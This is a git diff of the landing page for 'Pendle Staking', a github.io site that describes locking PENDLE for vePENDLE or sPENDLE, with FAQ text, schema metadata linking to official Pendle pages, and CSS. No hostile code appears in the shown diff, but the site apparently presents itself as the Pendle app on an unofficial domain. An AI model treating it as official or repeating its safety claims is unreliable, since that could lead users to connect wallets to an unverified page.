+        </div>
+        <div class="qa">
+          <span class="qn">02</span>
+          <h3>Is Pendle Staking non-custodial?</h3>
+          <p>Yes. You connect your wallet, approve token use and sign the lock transaction yourself. The app never needs your private key or seed phrase.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">03</span>
+          <h3>How long does staking take?</h3>
+          <p>The wallet action usually moves at network speed. Confirmation time depends on the chain, gas conditions and the wallet settings you choose.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">04</span>
+          <h3>What does it cost?</h3>
+          <p>You pay the network gas required to approve and lock tokens. The app shows live costs before you confirm, and explorers such as <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">Ethereum gas tracking</a> can help you judge timing.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">05</span>
+          <h3>What are the main risks?</h3>
+          <p>Pendle Staking uses smart contracts and a time-based lock, so review expiry, contract prompts, token approvals and market conditions before signing. No DeFi staking flow is free of risk.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">06</span>
+          <h3>Which chains are supported?</h3>
+          <p>Pendle is available across supported EVM networks, with availability changing by market and token. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Pendle Staking</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for locking PENDLE, receiving vePENDLE and reviewing every wallet prompt.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How self-custody, token approvals and smart-contract review fit into a safer staking workflow.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks where Pendle Staking, PENDLE liquidity and yield markets can be available.</p>
+        </a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot">
-    <b>Pendle Staking</b> &mdash; 2026
+  <footer class="footer">
+    <div class="wrap">
+      
+    </div>
   </footer>
 
-  <script>
-  (function(){
-    "use strict";
-    var button = document.querySelector("[data-dir]");
-    if (!button) return;
-    button.addEventListener("click", function(){
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-      button.classList.toggle("is-switched");
-    });
-  })();
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://pendle-staking.github.io/#website","url":"https://pendle-staking.github.io/","name":"Pendle Staking"},
+    {"@type":"Organization","@id":"https://pendle-staking.github.io/#org","name":"Pendle Staking","url":"https://pendle-staking.github.io/","logo":"https://pendle-staking.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Pendle Staking","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://pendle-staking.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial Pendle Staking app for locking PENDLE, receiving vePENDLE, voting on markets and reviewing live staking terms from your own wallet."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Pendle Staking?","acceptedAnswer":{"@type":"Answer","text":"Pendle Staking is the process of locking PENDLE to receive vePENDLE, the voting escrow token used for governance, market voting and incentive direction inside Pendle."}},
+      {"@type":"Question","name":"Is Pendle Staking non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect your wallet, approve token use and sign the lock transaction yourself. The app never needs your private key or seed phrase."}},
+      {"@type":"Question","name":"How long does staking take?","acceptedAnswer":{"@type":"Answer","text":"The wallet action usually moves at network speed. Confirmation time depends on the chain, gas conditions and the wallet settings you choose."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You pay the network gas required to approve and lock tokens. The app shows live costs before you confirm, and gas tracking can help you judge timing."}},
+      {"@type":"Question","name":"What are the main risks?","acceptedAnswer":{"@type":"Answer","text":"Pendle Staking uses smart contracts and a time-based lock, so review expiry, contract prompts, token approvals and market conditions before signing. No DeFi staking flow is free of risk."}},
+      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"Pendle is available across supported EVM networks, with availability changing by market and token. See the full list on the supported chains page."}}
+    ]}
+  ]}
   </script>
 </body>
-</html>
+</html>

==== commit 2195aac6: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,398 +3,315 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Pendle Staking - Lock Yield Power</title>
-  <meta name="description" content="Pendle Staking lets you lock PENDLE for vePENDLE, voting power, incentives and yield control from your wallet. Open the app with clarity.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>Pendle Staking — Liquid governance staking</title>
+  <meta name="description" content="Pendle Staking lets users stake PENDLE 1:1 for sPENDLE, an active-participation governance token that receives pro-rata protocol buyback rewards.">
+  <meta name="robots" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
+  <meta name="theme-color" content="#eef0f3">
   <link rel="canonical" href="https://pendle-staking.github.io/">
-  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Pendle Staking - Lock Yield Power">
-  <meta property="og:description" content="Lock PENDLE for vePENDLE, direct voting power, incentives and yield-market control from a non-custodial wallet flow.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://pendle-staking.github.io/">
+  <link rel="prefetch" href="dashboard/index.html">
+  <link rel="preconnect" href="https://defillama.com/" crossorigin>
+  <link rel="preconnect" href="https://coins.llama.fi" crossorigin>
+  <meta property="og:type" content="website"><meta property="og:url" content="https://pendle-staking.github.io/">
+  <meta property="og:title" content="Pendle Staking — Liquid governance staking">
+  <meta property="og:description" content="Pendle Staking lets users stake PENDLE 1:1 for sPENDLE, an active-participation governance token that receives pro-rata protocol buyback rewards.">
+  <meta property="og:site_name" content="Pendle Staking dashboard"><meta property="og:image" content="https://pendle-staking.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Pendle Staking — Liquid governance staking"><meta name="twitter:description" content="Pendle Staking lets users stake PENDLE 1:1 for sPENDLE, an active-participation governance token that receives pro-rata protocol buyback rewards."><meta name="twitter:image" content="https://pendle-staking.github.io/og-cover.png">
+  <script type="application/ld+json">
+  {
+    "@context":"https://schema.org",
+    "@graph":[
+      {"@type":"WebSite","@id":"https://pendle-staking.github.io/#website","url":"https://pendle-staking.github.io/","name":"Pendle Staking dashboard","inLanguage":"en-US"},
+      {"@type":"Thing","@id":"https://pendle-staking.github.io/#brand","name":"Pendle Staking",
+       "description":"Pendle Staking lets users stake PENDLE 1:1 for sPENDLE, an active-participation governance token that receives pro-rata protocol buyback rewards.",
+       "sameAs":["https://www.pendle.finance/", "https://docs.pendle.finance/", "https://github.com/pendle-finance", "https://x.com/pendle_fi"]},
+      {"@type":"WebApplication","@id":"https://pendle-staking.github.io/#widget","name":"Pendle Staking preview","applicationCategory":"FinanceApplication","operatingSystem":"Any","url":"https://pendle-staking.github.io/#app","isPartOf":{"@id":"https://pendle-staking.github.io/#webpage"},"featureList":["Estimate staking rewards", "Preview the receive token", "Open the app"]},
+      {"@type":"WebPage","@id":"https://pendle-staking.github.io/#webpage","url":"https://pendle-staking.github.io/","name":"Pendle Staking \u2014 Liquid governance staking","description":"Pendle Staking lets users stake PENDLE 1:1 for sPENDLE, an active-participation governance token that receives pro-rata protocol buyback rewards.","isPartOf":{"@id":"https://pendle-staking.github.io/#website"},"about":{"@id":"https://pendle-staking.github.io/#brand"},"mainEntity":{"@id":"https://pendle-staking.github.io/#brand"},"inLanguage":"en-US","mentions":[{"@type":"Thing","name":"sPENDLE","sameAs":"https://docs.pendle.finance/pendle-v2/ProtocolMechanics/Mechanisms/sPENDLE"},{"@type":"Thing","name":"Pendle protocol TVL","sameAs":"https://defillama.com/protocol/pendle"}]},
+      {"@type":"ItemList","@id":"https://pendle-staking.github.io/#resources","name":"Pendle Staking \u2014 resources & references","itemListElement":[{"@type":"ListItem","position":1,"name":"What is sPENDLE?","url":"https://docs.pendle.finance/pendle-v2/ProtocolMechanics/Mechanisms/sPENDLE"},{"@type":"ListItem","position":2,"name":"Pendle overview","url":"https://docs.pendle.finance/"},{"@type":"ListItem","position":3,"name":"PENDLE tokenomics","url":"https://docs.pendle.finance/pendle-v2/ProtocolMechanics/Mechanisms/Tokenomics"},{"@type":"ListItem","position":4,"name":"PENDLE market profile","url":"https://coinmarketcap.com/currencies/pendle/"},{"@type":"ListItem","position":5,"name":"sPENDLE staking","url":"https://app.pendle.finance/spendle/stake"},{"@type":"ListItem","position":6,"name":"Pendle TVL","url":"https://defillama.com/protocol/pendle"},{"@type":"ListItem","position":7,"name":"Token value accrual","url":"https://defillama.com/token/PENDLE"},{"@type":"ListItem","position":8,"name":"Fees and buybacks","url":"https://docs.pendle.finance/pendle-v2/ProtocolMechanics/Mechanisms/Fees"},{"@type":"ListItem","position":9,"name":"Staking data reference","url":"https://docs.pendle.finance/pendle-v2-dev/Quickstart"},{"@type":"ListItem","position":10,"name":"Using Pendle","url":"https://docs.pendle.finance/pendle-v2/AppGuide/UsingPendle"},{"@type":"ListItem","position":11,"name":"Portfolio dashboard","url":"https://docs.pendle.finance/pendle-v2/AppGuide/Dashboard"},{"@type":"ListItem","position":12,"name":"Pendle incentives","url":"https://docs.pendle.finance/pendle-v2/ProtocolMechanics/Mechanisms/Incentives"},{"@type":"ListItem","position":13,"name":"Pendle security","url":"https://docs.pendle.finance/pendle-v2/Security"},{"@type":"ListItem","position":14,"name":"Audit reports","url":"https://github.com/pendle-finance/pendle-core-v2-public/tree/main/audits"},{"@type":"ListItem","position":15,"name":"sPENDLE contract","url":"https://eth.blockscout.com/token/0x999999999991e178d52cd95afd4b00d066664144"},{"@type":"ListItem","position":16,"name":"Buyback contract","url":"https://eth.blockscout.com/address/0x9e08C5499f953C6297A7755BcBcEd383b606896b"}]}
+    ]
+  }
+  </script>
   <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
-    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
-    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
-    --accent:#0EA5A0; --accent-ink:#0A7A76; --accent-soft:rgba(14,165,160,.1);
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(14,165,160,.30), 0 10px 24px -18px rgba(14,165,160,.18);
-    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(14,165,160,.26);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
-
-  /* ---------- texture (dot matrix + warm glow) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(700px 480px at 78% -6%, rgba(14,165,160,.12), transparent 62%),
-      radial-gradient(680px 520px at 6% 18%, rgba(14,165,160,.07), transparent 60%);}
-  .bg .dots{position:absolute; inset:0;
-    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
-    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
-            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
-
-  /* ---------- top bar ---------- */
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(14,165,160,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
-
-  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
-
-  /* ---------- hero ---------- */
-  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
-  .copy{min-width:0}
-  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
-  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* ---------- stake card ---------- */
-  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(14,165,160,.4), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .conv{position:relative; height:0}
-  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(14,165,160,.4); display:grid; place-items:center; color:var(--accent-ink)}
-  .conv svg{width:17px; height:17px}
-  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
-  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
-  .yield .yl svg{width:16px; height:16px}
-  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
-  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
-
-  /* ---------- how it works ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
-  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
-  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- why / rewards ---------- */
-  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
-  .ben .ico svg{width:21px; height:21px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- networks strip ---------- */
-  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
-  .nets{display:flex; flex-wrap:wrap; gap:9px}
-  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
-  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
-  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
-  .netband .more svg{width:15px; height:15px}
-
-  /* ---------- FAQ (2-col grid of cards) ---------- */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(14,165,160,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(14,165,160,0)} 100%{box-shadow:0 0 0 0 rgba(14,165,160,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
-    .deck{max-width:none}
-    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
-    .netband{flex-direction:column; align-items:flex-start}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+:root{
+  --bg:#eef0f3; --bg-2:#e7eaef; --panel:#ffffff; --field:#f1f3f7; --field-2:#e9edf2;
+  --ink:#151a21; --text:#414954; --muted:#6a727d; --faint:#9aa2ad;
+  --line:rgba(20,26,33,.09); --line-2:rgba(20,26,33,.14);
+  --accent:#0ea5a0; --accent-ink:#044542; --accent-soft:rgba(14,165,160,0.13); --accent-glow:rgba(14,165,160,0.3);
+  --cta:#171a20; --cta-hover:#0a0c10; --cta-ink:#ffffff;
+  --shadow-card:0 1px 0 rgba(20,26,33,.02), 0 40px 80px -42px rgba(24,32,48,.40), 0 14px 30px -22px rgba(24,32,48,.24);
+  --shadow-pop:0 24px 60px -26px rgba(24,32,48,.38), 0 8px 20px -12px rgba(24,32,48,.22);
+  --mono: ui-monospace, "SF Mono", SFMono-Regular, Menlo, Consolas, monospace;
+  --font: Inter, ui-sans-serif, system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
+  --ease: cubic-bezier(0.22, 0.7, 0.24, 1);
+  color-scheme: light;
+}
+html[data-theme="dark"]{
+  --bg:#0b0e13; --bg-2:#0e131b; --panel:#141a24; --field:#1b2230; --field-2:#232c3d;
+  --ink:#e9eef7; --text:#bcc5d6; --muted:#8b95a8; --faint:#606a7e;
+  --line:rgba(226,234,250,.10); --line-2:rgba(226,234,250,.18);
+  --accent:#51beba; --accent-ink:#86d2cf; --accent-soft:rgba(81,190,186,0.16); --accent-glow:rgba(81,190,186,0.34);
+  --cta:#51beba; --cta-hover:#45a39f; --cta-ink:#12161c;
+  --shadow-card:0 30px 70px -34px rgba(0,0,0,.66), 0 6px 18px -10px rgba(0,0,0,.5);
+  --shadow-pop:0 24px 60px -26px rgba(0,0,0,.7);
+  color-scheme: dark;
+}
+*{ box-sizing:border-box; }
+html{ height:100%; scroll-behavior:smooth; }
+@media (prefers-reduced-motion: reduce){ html{ scroll-behavior:auto; } }
+body{ margin:0; min-width:320px; height:100%; overflow:hidden; color:var(--text); background:var(--bg); font-family:var(--font); font-size:15px; line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; }
+a{ color:inherit; text-decoration:none; }
+button{ font:inherit; color:inherit; background:none; border:none; cursor:pointer; }
+img{ display:block; max-width:100%; }
+h1,h2,h3,p{ margin:0; }
+a:focus-visible, button:focus-visible, summary:focus-visible{ outline:2px solid var(--accent); outline-offset:3px; border-radius:10px; }
+.skip{ position:absolute; left:-999px; }
+.skip:focus{ left:12px; top:12px; z-index:120; padding:9px 15px; border-radius:10px; background:var(--cta); color:var(--cta-ink); font-weight:750; }
+.bg{ position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden; background:
+  radial-gradient(1100px 700px at 82% 116%, var(--bg-2), transparent 60%),
+  radial-gradient(900px 620px at -6% -8%, var(--bg-2), transparent 58%); }
+.bg::before{ content:""; position:absolute; right:-14%; bottom:-30%; width:min(92vw,940px); aspect-ratio:1; border-radius:50%;
+  background:repeating-radial-gradient(circle at center, transparent 0 86px, var(--line) 86px 87px); opacity:.5; mask:radial-gradient(circle at center, #000 62%, transparent 72%); }
+.bg::after{ content:""; position:absolute; left:-10%; top:-16%; width:min(70vw,560px); aspect-ratio:1; border-radius:50%;
+  background:repeating-radial-gradient(circle at center, transparent 0 64px, var(--line) 64px 65px); opacity:.4; mask:radial-gradient(circle at center, #000 60%, transparent 72%); }
+.topbar{ position:relative; z-index:70; flex:0 0 auto; display:flex; align-items:center; justify-content:space-between; gap:14px; padding:13px clamp(16px,3.4vw,34px);
+  background:color-mix(in srgb, var(--bg) 78%, transparent); backdrop-filter:saturate(140%) blur(12px); -webkit-backdrop-filter:saturate(140%) blur(12px); border-bottom:1px solid var(--line); }
+.tb-left{ display:flex; align-items:center; gap:12px; min-width:0; }
+.hamb{ display:grid; place-items:center; width:40px; height:40px; flex:0 0 auto; position:relative; border:1px solid var(--line-2); border-radius:12px; background:var(--panel); color:var(--ink); transition:border-color .15s var(--ease); }
+.hamb:hover{ border-color:var(--accent); }
+.hamb .bar{ position:absolute; left:11px; right:11px; height:2px; border-radius:2px; background:currentColor; transition:transform .24s var(--ease), opacity .18s var(--ease); }
+.hamb .bar:nth-child(1){ top:14px; } .hamb .bar:nth-child(2){ top:19px; } .hamb .bar:nth-child(3){ top:24px; }
+body.drawer-open .hamb .bar:nth-child(1){ transform:translateY(5px) rotate(45deg); }
+body.drawer-open .hamb .bar:nth-child(2){ opacity:0; }
+body.drawer-open .hamb .bar:nth-child(3){ transform:translateY(-5px) rotate(-45deg); }
+.brand{ display:flex; align-items:center; gap:11px; min-width:0; }
+.brand-logo{ width:34px; height:34px; flex:0 0 auto; display:grid; place-items:center; border-radius:10px; background:var(--panel); box-shadow:inset 0 0 0 1px var(--line-2); }
+.brand-logo img{ width:22px; height:22px; border-radius:50%; }
+.brand-name{ font-size:19px; font-weight:820; letter-spacing:-0.03em; color:var(--ink); line-height:1.1; white-space:nowrap; }
+.tb-right{ display:flex; align-items:center; gap:9px; }
+.theme-toggle{ display:inline-flex; align-items:center; gap:2px; padding:3px; border-radius:999px; background:var(--field); box-shadow:inset 0 0 0 1px var(--line); }
+.theme-toggle button{ display:grid; place-items:center; width:30px; height:30px; border-radius:999px; color:var(--muted); transition:color .15s var(--ease), background-color .15s var(--ease); }
+.theme-toggle button svg{ width:15px; height:15px; }
+.theme-toggle button[aria-pressed="true"]{ color:var(--ink); background:var(--panel); box-shadow:0 2px 8px -3px rgba(0,0,0,.28); }
+.btn-app{ display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border-radius:11px; background:var(--panel); color:var(--ink); font-size:13.5px; font-weight:700; letter-spacing:-0.01em; box-shadow:inset 0 0 0 1px var(--line-2); transition:box-shadow .15s var(--ease), transform .15s var(--ease); white-space:nowrap; }
+.btn-app svg{ width:16px; height:16px; color:var(--muted); }
+.btn-app:hover{ box-shadow:inset 0 0 0 1px var(--accent); transform:translateY(-1px); }
